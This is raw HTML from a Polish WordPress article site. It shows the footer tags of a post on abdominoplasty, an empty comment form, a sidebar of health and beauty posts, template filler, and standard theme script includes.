				adminsmiecnowe</a></span></span><span class="cat-links"><i class="fa fa-folder"></i> <a href="http://artykuly.katalogpsej.zgora.pl/category/zdrowie/" rel="category tag">Zdrowie</a></span><span class="tags-links"><i class="fa fa-tags"></i> <a href="http://artykuly.katalogpsej.zgora.pl/tag/abdominoplastyka/" rel="tag">abdominoplastyka</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/brzuch-plastyka/" rel="tag">brzuch plastyka</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/kiedy-plastyka-brzucha/" rel="tag">kiedy plastyka brzucha</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/liposukcja/" rel="tag">liposukcja</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/o-plastyce-brzucha/" rel="tag">o plastyce brzucha</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/operacja-plastyczna-brzucha/" rel="tag">operacja plastyczna brzucha</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/plastyka-brzucha/" rel="tag">plastyka brzucha</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/plastyka-brzucha-a-rekonwalescencja/" rel="tag">Plastyka brzucha a rekonwalescencja</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/po-plastyce-brzucha/" rel="tag">po plastyce brzucha</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/poprawianie-wygladu-brzucha/" rel="tag">poprawianie wyglądu brzucha</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/rekonstrukcja-pepka/" rel="tag">Rekonstrukcja pępka</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/silikonowe-miesnie-brzucha/" rel="tag">Silikonowe mięśnie brzucha</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/strona-o-plastyce-brzucha/" rel="tag">strona o plastyce brzucha</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/wskazania-do-plastyki-brzucha/" rel="tag">wskazania do plastyki brzucha</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/zabieg-plastyka-brzucha/" rel="tag">zabieg plastyka brzucha</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/zabieg-plastyki-brzucha/" rel="tag">zabieg plastyki brzucha</a>, <a href="http://artykuly.katalogpsej.zgora.pl/tag/zabiegi-usuwanie-skory-na-brzuchu/" rel="tag">zabiegi usuwanie skóry na brzuchu</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			<div role="navigation" id="nav-below" class="navigation-post"><div class="nav-previous"><a href="http://artykuly.katalogpsej.zgora.pl/leczenie-otylosci/" rel="prev"><i class="fa fa-arrow-left"></i> Leczenie otyłości</a></div><div class="nav-next"><a href="http://artykuly.katalogpsej.zgora.pl/leczenie-otylosci-2/" rel="next">Leczenie otyłości <i class="fa fa-arrow-right"></i></a></div><div class="clear"></div></div>
			<div class="clear"></div>
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments -->

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zabiegi-medycyny-estetycznej-wspomagajace-tracenie-wagi/#respond" style="display:none;"><i class="fa fa-close"></i> Anuluj pisanie odpowiedzi</a></small></h3><form action="http://artykuly.katalogpsej.zgora.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><!-- Comment Guidelines --><div class="input-container-full"><textarea id="comment" placeholder="Komentarz" tabindex="4" rows="5" cols="58" name="comment" autocomplete="off" /></textarea></div><div class="input-container"><input id="author" type="text" aria-required="true" tabindex="1" size="22" value="" name="author"  aria-required='true' autocomplete="off" /><span><i class="fa fa-user-o"></i> Identyfikator *</span></div>
<div class="input-container"><input id="email" type="text" aria-required="true" tabindex="2" size="22" value="" name="email"  aria-required='true' autocomplete="off" /><span><i class="fa fa-envelope-o"></i> E-mail *</span></div>
<div class="input-container"><input id="url" type="text" aria-required="true" tabindex="3" size="22" value="" name="url" autocomplete="off" /><span><i class="fa fa-link"></i> Witryna internetowa</span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit">Opublikuj komentarz <i class="fa fa-paper-plane"></i></button> <input type='hidden' name='comment_post_ID' value='112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="179"/></p></form>	</div><!-- #respond -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://artykuly.katalogpsej.zgora.pl/">
	<label for="search-form-69737e3919451">
		<span class="screen-reader-text">Szukaj:</span>
	</label>
	<input type="search" id="search-form-69737e3919451" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
	<button type="submit" class="search-submit" title="Szukaj">
    	<i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Szukaj</span>
    </button>
</form>
<div class="clear"></div></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://artykuly.katalogpsej.zgora.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.katalogpsej.zgora.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://artykuly.katalogpsej.zgora.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://artykuly.katalogpsej.zgora.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://artykuly.katalogpsej.zgora.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://artykuly.katalogpsej.zgora.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://artykuly.katalogpsej.zgora.pl/alergia-pokarmowa-czym-sie-moze-ujawniac-2/">Alergia pokarmowa- czym się może ujawniać?</a>
									</li>
											<li>
					<a href="http://artykuly.katalogpsej.zgora.pl/alergia-pokarmowa-czym-sie-moze-ujawniac/">Alergia pokarmowa- czym się może ujawniać?</a>
									</li>
											<li>
					<a href="http://artykuly.katalogpsej.zgora.pl/alergia-pokarmowa-czym-sie-ma-prawo-ujawniac/">Alergia pokarmowa- czym się ma prawo ujawniać?</a>
									</li>
											<li>
					<a href="http://artykuly.katalogpsej.zgora.pl/nowoczesne-biura-opole/">Nowoczesne biura opole</a>
									</li>
											<li>
					<a href="http://artykuly.katalogpsej.zgora.pl/typy-depilacji-jak-skutecznie-usuwac-bezuzyteczne-owlosienie/">Typy depilacji- jak skutecznie usuwać bezużyteczne owłosienie</a>
									</li>
					</ul>
		</aside></div><!-- #secondary -->
<!-- Powered by WordPress & Author: Ben Alvele, alvele.com & Active theme Great -->	</div>
        
    
        
	<footer id="colophon" class="site-footer" role="contentinfo">
    	<!-- Footer Quotation -->
        <div class="quote"><div class="q">&quot;Neque porro quisquam est qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit...&quot;</div><div class="a">Dolor sit Amet</div><div class="l"><a class="more-link" href="http://artykuly.katalogpsej.zgora.pl/"><i class="fa fa-arrow-circle-right"></i> Czytaj dalej...</a></div></div>        <div class="clear"></div>
    	<!-- Footer Widgets -->
                <div class="clear"></div>
        
        <!-- Site Contact -->
        	<div class="site-contact footer">
                	<span class="adress"><i class="fa fa-map-marker"></i>Massachusetts Ave, Cambridge, MA, USA</span> <span class="mail"><i class="fa fa-envelope-o"></i>info@example.com</span> <span class="phone"><i class="fa fa-phone"></i>+1 617-253-1000</span> 	</div>
	         <div class="clear"></div>
        
        <!-- Footer SM -->
                <div class="clear"></div>
        
        <!-- Footer Menu -->
                
        <div class="site-info">
		<div class="info-text"></div>
		Copyright &copy; 2026 <a href="http://artykuly.katalogpsej.zgora.pl/" title="Katalog psei artykuły" ><span>Katalog psei artykuły</span></a>. Oparte na WordPressie<span class="sep"> &amp; </span>CeeWP, <strong><a target="_self" href="http://ceewp.com/">Theme by ceewp.com</a></strong><span class="sep"> &amp; </span><span>Katalog psei artykuły is using the Great WordPress theme</span>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
    
    <div id="back_top"><i class="fa fa-angle-up"></i></div>
</div><!-- #page -->
<script type='text/javascript' src='http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://artykuly.katalogpsej.zgora.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/js/jquery.cycle.all.min.js?ver=2.9999.5'></script>
<script type='text/javascript' src='http://artykuly.katalogpsej.zgora.pl/wp-content/themes/great/js/slider-setting.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.katalogpsej.zgora.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body></html>
